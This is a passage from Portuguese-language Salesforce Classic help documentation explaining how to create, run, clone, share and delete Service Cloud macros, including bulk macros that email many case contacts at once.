Você pode usar os atalhos de teclado para trabalhar de forma ainda mais eficiente com macros.



#### **Tabela 47: Atalhos de macro**

### EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com uma licença do Service Cloud

## Macros de massa

Uma macro de massa é uma macro que pode ser executada em vários registros ao mesmo tempo. Com macros de massa, os agentes podem lidar rapidamente com picos de trabalho em casos de clientes que envolvam o mesmo problema. Para que sejam executadas como macros de massa, as macros precisam cumprir alguns critérios.

As macros de massa podem ser usadas em:

- **•** Editor de email no Feed de caso no Salesforce Console for Service
- **•** Todas as ações rápidas, exceto ações rápidas sociais

As macros de massa não podem ser usadas em:

- **•** Ações do Salesforce Knowledge
- **•** Ações de comunidade
- **•** Ações de publicação social
- **•** Instruções "Adicionar" e "Inserir" (como a instrução Adicionar ao assunto ou Inserir no corpo de HTML no Editor de email)

Se a macro de massa interagir com o Editor de email, ela poderá conter apenas uma ação de Editor de email.

Uma macro de massa deve ter no mínimo uma instrução Enviar ação.

Exemplo: Por exemplo, suponha que o serviço da empresa ficou indisponível e vários clientes procuraram o suporte. Você deseja que agentes de suporte enviem um email a clientes que abriram casos sobre a indisponibilidade, avisando quando o serviço retornará. Você pode criar uma macro de massa que usa um modelo de email para criar e enviar um email a esses clientes.

### **EDICÕES**

Disponível em: Salesforce Classic

#### [Criar uma macro de massa](#page-3833-0)

Este exemplo mostra como criar uma macro de massa que envia um email à pessoa de contato dos casos de cliente selecionados.

#### [Dicas para criar macros de massa](#page-3834-0)

O segredo para usar macros de massa é selecionar os registros certos nos quais elas serão executadas. Os agentes de suporte podem filtrar as exibições de lista para identificar quais registros serão selecionados.

#### [Executar uma macro de massa em múltiplos registros](#page-3834-1)

É possível executar uma macro de massa em apenas um registro por vez ou em diversos registros ao mesmo tempo. Use macros de massa para atender rapidamente a casos ou registros similares de clientes.

## <span id="page-3833-0"></span>Criar uma macro de massa

Este exemplo mostra como criar uma macro de massa que envia um email à pessoa de contato dos casos de cliente selecionados.

**Permissões necessárias ao usuário**

**EDICÕES** 

Disponível em: Salesforce Classic



**Enterprise**, **Performance**, **Unlimited** e **Developer** com uma licença do Service Cloud

Por exemplo, suponha que o serviço da empresa ficou indisponível e vários clientes procuraram o suporte. Você deseja que agentes de suporte enviem um email a clientes que abriram casos sobre a indisponibilidade, avisando quando o serviço retornará. Você pode criar uma macro de massa que usa um modelo de email para criar e enviar um email a esses clientes.

Essas instruções mostram como criar uma macro de massa que envia um email à pessoa de contato dos casos de cliente selecionados. Para recriar esse exemplo em sua organização, ative o editor de email.

- **1.** Crie uma macro.
- **2.** Adicione as instruções da macro.
	- **a.** Selecione um contexto para a macro. O contexto especifica o objeto com o qual a macro interage. Por exemplo, selecione **Selecionar guia ativa** para informar à macro que está realizando uma ação na guia ativa no Feed do caso.
	- **b.** Clique em **Concluído**. Após cada instrução, clique em **Concluído** para passar à próxima linha.
	- **c.** Selecione o editor com o qual a macro interage. Por exemplo, a seleção de **Selecionar ação de email** determina à macro que interaja com o Editor de email no Feed do caso.
	- **d.** Selecione a ação que você deseja que a macro realize. Você pode selecionar **Aplicar modelo de email** e especificar qual modelo usar.
	- **e.** Por fim, selecione **Enviar ação** para que a macro execute essas instruções.
- **3.** Salve a macro.

Você criou uma macro que cria e envia um email à pessoa de contato dos casos selecionados. Essa macro pode ser executada como uma macro em lote, pois atende a todos os critérios para isso. Ela interage com o Editor de email, usa uma instrução compatível e inclui uma instrução Enviar ação. É possível executar essa macro como uma macro de massa em vários registros ao mesmo tempo. Também é possível executá-la em um único registro por vez.

Na lista de macros, um ícone mostrando um raio verde com dois sublinhados ( $\pm$ ) é exibido ao lado de macros de massa. Esse ícone deve aparecer ao lado de sua macro.

## <span id="page-3834-0"></span>Dicas para criar macros de massa

O segredo para usar macros de massa é selecionar os registros certos nos quais elas serão executadas. Os agentes de suporte podem filtrar as exibições de lista para identificar quais registros serão selecionados.

Ao criar uma macro de massa, é uma boa prática adicionar uma instrução que altera um valor de campo no registro. Os agentes podem filtrar registros na exibição de lista com base no valor do campo. A atualização de um valor de campo permite que os agentes distingam entre registros nos quais a macro foi executada e casos nos quais a macro não foi executada.

Exemplo: Por exemplo, suponha que muitos clientes abram casos sobre o mesmo problema em um curto período de tempo. O agente de suporte pode executar uma macro de massa que envia um email a esses clientes para informar que a empresa está ciente do problema e o está corrigindo. Mas o que acontece dois dias depois, quando o agente deseja executar a macro de massa uma segunda vez em novos casos sobre o mesmo problema?

Como os agentes usam filtragem para determinar a quais casos aplicar a macro, é útil adicionar instruções à macro de massa que alterem um valor de campo. Dessa forma, quando for executada, a macro atualizará automaticamente o valor do campo. Posteriormente, quando tiver novos casos para responder, o agente poderá filtrar os casos com base nesse campo.

## <span id="page-3834-1"></span>Executar uma macro de massa em múltiplos registros

É possível executar uma macro de massa em apenas um registro por vez ou em diversos registros ao mesmo tempo. Use macros de massa para atender rapidamente a casos ou registros similares de clientes.



## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com uma licença do Service Cloud



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com uma licença do Service Cloud

Nota: A permissão Gerenciar macros que os usuários não podem desfazer somente é necessária se você deseja executar macros que contém uma instrução Enviar ação. Todas as macros de massa contêm uma instrução Enviar ação. O ícone de raio ( $\neq$ ) indica que a macro realiza uma ação, como enviar um email, que não pode ser desfeita.

É possível executar macros de massa em registros a partir de objetos Contas, Casos, Contatos e Leads. No entanto, uma macro de massa só pode ser executada nos registros de uma exibição de lista de objetos por vez. Por exemplo, você pode executar uma macro de massa em mais de um caso na exibição de lista Casos, mas não em casos e contas ao mesmo tempo.

Um ícone mostrando um raio verde com dois sublinhados ( $\angle$ ) indica se uma macro é de massa.

Macros de massa são processadas em incrementos de 10 macros por vez. É possível executar uma macro de massa em mais de 10 casos, mas o sistema processa a macro em grupos de 10 por vez.

- **1.** Na exibição de lista Caso, selecione os casos em que você quer executar a macro. Você pode filtrar os casos para identificar em quais deseja executar a macro.
- **2.** Abrir o widget Macros.
- **3.** No widget Macro, selecione uma macro com o ícone de raio verde ( $\neq$ ) e clique em **Executar**.
- **4.** Na janela de confirmação, clique em **OK** para continuar.

A macro é executada nos casos selecionados. Na exibição de lista, os casos em que a macro foi executada com êxito são destacados em verde e indicados por um ícone de marca de verificação verde. Os casos em que a macro não foi executada com êxito são destacados em vermelho e indicados por um ícone de X vermelho. Para ver uma explicação sobre o motivo da falha da macro em um caso, passe o mouse sobre o ícone de X vermelho.

## Exemplos de macros

Esses exemplos mostram como criar diferentes tipos de macros com base nas necessidades de negócios.

#### [Adicionar e substituir valores de campo em um caso usando macros](#page-3836-0)

Suponha que os agentes de suporte adicionem com frequência os mesmos valores de campo a um registro, ou que substituam com frequência um valor de campo. É possível criar uma macro para adicionar conteúdo automaticamente a um campo ou para substituir os valores em um campo. O uso de uma macro economiza o tempo dos agentes automatizando as ações repetitivas e rotineiras, para que eles possam se concentrar em ajudar os clientes.

#### [Inserir texto rápido em uma publicação social](#page-3837-0)

Suponha que os agentes de suporte respondam com frequência a perguntas de clientes em redes sociais, como Twitter ou Facebook. É possível usar uma macro para inserir automaticamente uma resposta na publicação usando Texto rápido ou texto. Esse tipo de macro permite que os agentes respondam rapidamente aos clientes sem interromper seu fluxo de trabalho.

#### [Anexar automaticamente um artigo do Salesforce Knowledge a um email no feed de caso usando macros](#page-3838-0)

Talvez seus agentes de suporte enviem com frequência o mesmo artigo do Salesforce Knowledge. Este exemplo explica como criar uma macro que seleciona automaticamente um artigo específico e o insere em um email no feed de caso. Com esta macro, os agentes podem responder a perguntas frequentes de clientes clicando em um botão, em vez de perder tempo procurando o artigo e copiando-o para o email.

### EDIÇÕES

Disponível em: Salesforce Classic

## <span id="page-3836-0"></span>Adicionar e substituir valores de campo em um caso usando macros

Suponha que os agentes de suporte adicionem com frequência os mesmos valores de campo a um registro, ou que substituam com frequência um valor de campo. É possível criar uma macro para adicionar conteúdo automaticamente a um campo ou para substituir os valores em um campo. O uso de uma macro economiza o tempo dos agentes automatizando as ações repetitivas e rotineiras, para que eles possam se concentrar em ajudar os clientes.

É necessário que o Editor de email esteja ativado na sua organização.

Estas etapas mostram como usar as instruções Adicionar, Substituir e Inserir em uma macro.

- **1.** Crie uma macro.
- **2.** Adicione as instruções para informar à macro qual valor de campo de email substituir. Este exemplo mostra como substituir o campo Assunto em um email.
	- **a.** Na seção Instruções da macro, clique em **+ Adicionar instrução**.
	- **b.** A primeira instrução informa às macros em qual objeto elas devem agir. Aqui, selecione **Selecionar guia do caso ativo**.
	- **c.** A próxima instrução informa à macro a ação do editor do Feed do caso com a qual interagir. Aqui, selecione **Selecionar ação de email**.
	- **d.** Agora, informe à macro o que deve fazer com a ação de email. Selecione **Substituir assunto**. No campo de texto, especifique a linha de assunto.

A seleção de uma instrução Substituir limpa o valor atual do campo e o substitui pelo valor especificado na macro.

Por exemplo, insira *Atualização sobre seu pedido*. Suponha que a linha de assunto era Não recebi meu pedido. A macro apaga a linha de assunto antiga e a substitui por Atualização sobre seu pedido.

## EDIÇÕES

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com uma licença do Service Cloud

### PERMISSÕES DO USUÁRIO

Para exibir macros:

**•** "Ler" em macros

Para criar e editar macros:

**•** "Criar" e "Editar" em macros

Para criar uma macro irreversível:

- **•** "Gerenciar macros que os usuários não podem desfazer"
- **3.** Adicione as instruções para determinar à macro que substitua um campo de email por um valor em branco. Neste exemplo, nós apagamos o campo BCC.
	- **a.** Selecione **Substituir endereços BCC**. Deixe o campo de texto vazio.

Ao selecionar uma instrução Substituir e deixar o campo de texto vazio, os valores no campo são apagados, de modo que temos um campo em branco.

- **4.** Adicione as instruções para determinar à macro que insira valores em um campo. Neste exemplo, nós adicionamos dois endereços de email ao campo CC.
	- **a.** Selecione **Adicionar endereços CC**. No campo de texto, especifique os endereços de email. Para especificar mais de um endereço de email, separe-os por vírgula.

A seleção de uma instrução Adicionar ou Inserir adiciona ao campo o valor especificado na macro, mas não apaga os valores que já estão lá.

Por exemplo, insira *shipping@example.com, invoices@example.com*. Suponha que o campo CC já contém support@example.com. Esta macro adiciona *shipping@example.com* e *invoices@example.com* após support@example.com.

- **5.** Selecione **Enviar ação**. Esta instrução determina à macro que execute a ação de email.
- **6.** Salve a macro.

## <span id="page-3837-0"></span>Inserir texto rápido em uma publicação social

Suponha que os agentes de suporte respondam com frequência a perguntas de clientes em redes sociais, como Twitter ou Facebook. É possível usar uma macro para inserir automaticamente uma resposta na publicação usando Texto rápido ou texto. Esse tipo de macro permite que os agentes respondam rapidamente aos clientes sem interromper seu fluxo de trabalho.

É necessário que o Editor de email, o Texto rápido e o Atendimento ao cliente social estejam ativados na sua organização.

Estas etapas mostram uma maneira de usar instruções Inserir em uma macro.

- **1.** Crie uma macro.
- **2.** Adicione as instruções para informar à macro o que fazer. Este exemplo mostra como inserir Texto rápido em uma publicação social.
	- **a.** Na seção Instruções da macro, clique em **+ Adicionar instrução**.
	- **b.** A primeira instrução informa às macros em qual objeto elas devem agir. Aqui, selecione **Selecionar guia do caso ativo**.
	- **c.** A próxima instrução informa à macro a ação do editor do Feed do caso com a qual interagir. Aqui, selecione **Selecionar ação social**.
	- **d.** Agora, informe à macro o que fazer na ação social. Selecione **Inserir no corpo**. É possível inserir **Texto rápido** ou **Texto**.

A seleção de uma instrução Inserir adiciona o Texto rápido ou o Texto especificado na macro ao final do texto que já está no campo. Nas ações de editor social, a instrução Inserir é útil porque você pode reter a @menção e adicionar texto depois dela.

- **e.** Especifique o Texto rápido que a macro deve usar ou insira o texto que você quer que ela use.
- **3.** Selecione **Enviar ação**. Esta instrução informa à macro para executar a ação social.
- **4.** Salve a macro.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com uma licença do Service Cloud

### PERMISSÕES DO USUÁRIO

Para exibir macros:

**•** "Ler" em macros

Para criar e editar macros:

**•** "Criar" e "Editar" em macros

Para criar uma macro irreversível:

**•** "Gerenciar macros que os usuários não podem desfazer"

## <span id="page-3838-0"></span>Anexar automaticamente um artigo do Salesforce Knowledge a um email no feed de caso usando macros

Talvez seus agentes de suporte enviem com frequência o mesmo artigo do Salesforce Knowledge. Este exemplo explica como criar uma macro que seleciona automaticamente um artigo específico e o insere em um email no feed de caso. Com esta macro, os agentes podem responder a perguntas frequentes de clientes clicando em um botão, em vez de perder tempo procurando o artigo e copiando-o para o email.

O Salesforce Knowledge One deve estar ativado na sua organização. O componente Salesforce Knowledge One precisa estar ativado e ter sido adicionado como um componente na página Salesforce Console para Serviço.

- **1.** Crie uma macro.
- **2.** Adicione as instruções para determinar à macro que pesquise um artigo específico.
	- **a.** Na seção Instruções da macro, clique em **+ Adicionar instrução**.
	- **b.** A primeira instrução informa à macro em qual caso ela deve agir. Aqui, selecione **Selecionar guia do caso ativo**.
	- **c.** A próxima instrução informa à macro em qual parte do console ela deve agir. Aqui, selecione **Selecionar componente da barra lateral do Knowledge**.
	- **d.** Agora, vamos informar à macro o que deve fazer na barra lateral do Knowledge. Selecione **Selecionar pesquisa de artigos**.
	- **e.** Esta etapa define a palavra-chave que a pesquisa do Knowledge usará para localizar o artigo correto. Selecione **Definir palavras-chave**. No campo de texto, é possível especificar o número do artigo ou uma palavra-chave.

# **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com uma licença do Service Cloud e uma licença do Salesforce Knowledge

### PERMISSÕES DO USUÁRIO

Para exibir macros:

**•** "Ler" em macros

Para criar e editar macros:

- **•** "Criar" e "Editar" em macros
- **•** Número do artigo: O número do artigo recupera um artigo pelo número, o que é útil quando se deseja selecionar um artigo específico. A sintaxe é *articlenumber:123456789*.

Nota: A sintaxe faz distinção entre maiúsculas e minúsculas e deve ser escrita apenas em minúsculas.

- **•** Palavras-chave: Também é possível pesquisar por palavras-chave. O Salesforce procura essas palavras-chave no título e no corpo dos artigos na base de dados do Knowledge. Por exemplo, insira "Redefinir a senha".
- **f.** Selecione **Executar pesquisa**. Esta instrução determina à macro que realize a pesquisa quando for executada por alguém.
- **3.** Adicione as instruções para determinar à macro que insira o artigo no email que está sendo editado no feed de caso.
	- **a.** Clique em **Selecionar artigo mais relevante**. Esta instrução determina à macro que use o artigo que aparecer em primeiro lugar nos resultados de pesquisa.
	- **b.** Selecione **Inserir em email como HTML**. Esta instrução insere o artigo inteiro, incluindo texto e imagens, na posição do cursor no email.
- **4.** Salve a macro.

## Gerenciar macros

É simples clonar, compartilhar e excluir macros.

#### [Clonagem de macros](#page-3839-0)

Clone macros para copiá-las rapidamente. A clonagem de macros é útil para criar macros que sejam variações da macro original.

#### [Compartilhamento de macros](#page-3840-0)

As macros usam o mesmo modelo de compartilhamento de outros objetos no Salesforce. Você pode compartilhar macros com grupos públicos e outros usuários, permitindo que outros agentes de suporte aumentem sua eficiência com elas.

#### [Exclusão de macros](#page-3840-1)

<span id="page-3839-0"></span>Você pode excluir macros que já não são necessárias.

## Clonagem de macros

Clone macros para copiá-las rapidamente. A clonagem de macros é útil para criar macros que sejam variações da macro original.



Administradores e agentes de suporte podem clonar macros, desde que tenham as permissões de usuário adequadas.

- **1.** Abrir o widget Macros.
- **2.** Clique na macro que deseja clonar.
- **3.** Se você estiver usando o widget Macros, clique no ícone **Exibir detalhe** (  $\bullet$  ).
- **4.** Clique em **Clonar**.
- **5.** No campo Nome da macro, insira um nome exclusivo para a macro.
- **6.** Caso queira, modifique as instruções referentes à macro. Você também pode modificar as instruções posteriormente.
- **7.** Clique em **Salvar**.

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com uma licença do Service Cloud

## **EDICÕES**

Disponível em: Salesforce

erprise, **Prifed** e com uma licença do Service Cloud

## <span id="page-3840-0"></span>Compartilhamento de macros

As macros usam o mesmo modelo de compartilhamento de outros objetos no Salesforce. Você pode compartilhar macros com grupos públicos e outros usuários, permitindo que outros agentes de suporte aumentem sua eficiência com elas.



- **1.** Abrir o widget Macros.
- **2.** Selecione a macro que deseja compartilhar.
- **3.** Clique no ícone **Exibir detalhes** ( $\bullet$ ).
- **4.** Clique em **Compartilhamento**.
- **5.** Na página Novo compartilhamento, pesquise um grupo público ou usuário por nome.
- **6.** Para compartilhar a macro, selecione um grupo ou usuário na lista **Disponível** e clique em **Adicionar**. Para parar de compartilhar a macro, selecione um grupo ou usuário na lista **Compartilhado com** e clique em **Remover**.
- **7.** Se você está compartilhando a macro, defina o Nível de acesso como Somente leitura ou Leitura/Gravação.
	- **•** Somente leitura permite que agentes de suporte visualizem e executem a macro.
	- **•** Leitura/Gravação permite que agentes de suporte editem, visualizem e executem a macro.
- <span id="page-3840-1"></span>**8.** Clique em **Salvar**.

### Exclusão de macros

Você pode excluir macros que já não são necessárias.



Administradores e agentes de suporte podem excluir macros, desde que tenham as permissões de usuário adequadas.

- **1.** Na página inicial do Salesforce Console, clique em **Macros** ou **M** para abrir o widget Macros. Você também pode acessar macros na guia Macros.
- **2.** Clique na macro que deseja excluir.
- **3.** Se você estiver usando o widget Macros, clique no ícone **Exibir detalhe** ( .). (Essa etapa não é necessária se você está usando a guia Macros.)
- **4.** Clique em **Excluir**.
- **5.** Clique em **OK** na janela de confirmação.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Enterprise**, **Performance**, **Unlimited** e **Developer** Editions com uma licença do Service Cloud

## **EDICÕES**

nível em: Salesforce ic

## Editores e ações com suporte em macros

Os seguintes editores e ações têm suporte em macros no Salesforce Console para Serviço.

#### [Ações do editor de email com suporte em macros](#page-3841-0)

Estas ações estarão disponíveis ao clicar em **Selecionar ação de email** nas instruções de macro. As ações de email permitem que você modifique o texto em emails no Feed do caso. É possível criar e executar macros para realizar essas ações no Editor de email, no Salesforce Console para Serviço.

#### [Ações do Salesforce Knowledge com suporte em macros](#page-3842-0)

Estas ações estarão disponíveis ao clicar em **Selecionar componente da barra lateral do Knowledge** nas instruções de macro. As ações do Knowledge permitem que você pesquise por artigos do Knowledge e adicione artigos a casos. É possível criar e executar macros para executar essas ações no Editor do Salesforce Knowledge, no Salesforce Console para Serviço.

#### [Ações rápidas personalizadas com suporte em macros](#page-3843-0)

Estas ações estarão disponíveis ao clicar em **Selecionar** *Nome da ação rápida* nas instruções de macro. É possível criar e executar macros para que elas executem ações rápidas personalizadas no Salesforce Console para Serviço.

#### [Ações do editor de comunidade com suporte em macros](#page-3844-0)

Estas ações estarão disponíveis ao clicar em **Selecionar ação de comunidade** nas instruções de macro. As ações de comunidade permitem que você faça atualizações e publicações em comunidades do Salesforce. É possível criar e executar macros para realizar essas ações no Editor de comunidade, no Salesforce Console para Serviço.

#### [Ações sociais com suporte em macros](#page-3845-0)

<span id="page-3841-0"></span>Estas ações estarão disponíveis ao clicar em **Selecionar ação social** nas instruções de macro. É possível criar e executar macros para executar essas ações no Editor social, no Salesforce Console para Serviço.

## Ações do editor de email com suporte em macros

Estas ações estarão disponíveis ao clicar em **Selecionar ação de email** nas instruções de macro. As ações de email permitem que você modifique o texto em emails no Feed do caso. É possível criar e executar macros para realizar essas ações no Editor de email, no Salesforce Console para Serviço.

Para usar estas ações, é necessário que o Editor de email esteja ativo na sua organização e adicionado como um componente do console ao layout da página de caso.

As macros de massa podem ser usadas em ações do Editor de email.





## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer** com uma licença do Service Cloud

## EDIÇÕES

Disponível em: Salesforce Classic



## <span id="page-3842-0"></span>Ações do Salesforce Knowledge com suporte em macros

Estas ações estarão disponíveis ao clicar em **Selecionar componente da barra lateral do Knowledge** nas instruções de macro. As ações do Knowledge permitem que você pesquise por artigos do Knowledge e adicione artigos a casos. É possível criar e executar macros para executar essas ações no Editor do Salesforce Knowledge, no Salesforce Console para Serviço.

Para usar estas ações, é necessário que o Salesforce Knowledge esteja ativo na sua organização e adicionado como um componente do console. As ações do Salesforce Knowledge, tais como anexar um artigo a um caso, devem estar ativadas no console.

Nota: A barra lateral do Knowledge deve ser expandida quando você executa uma macro do Knowledge. Se a barra lateral estiver recolhida, a macro não irá funcionar.

## EDIÇÕES

Disponível em: Salesforce Classic

Não há suporte ao Internet Explorer 7 e macros de massa nas ações do Salesforce Knowledge.

